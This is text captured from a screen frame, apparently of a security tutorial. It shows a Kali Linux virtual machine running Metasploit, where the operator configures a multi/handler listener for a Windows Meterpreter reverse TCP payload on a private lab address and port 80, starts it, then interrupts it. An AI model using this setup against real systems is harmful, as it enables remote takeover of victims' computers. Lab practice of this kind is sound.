 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
9:43
Trash
File System
Home
Cyber Secu...
Terminator
Cyber Secu...
Nessus-8.1...
root@kali: ~/Desktop
root@kali: ~/Desktop 128x33
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.36.133   yes       The listen address (an interface may be specified)
LPORT     80               yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.36.133:80
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > background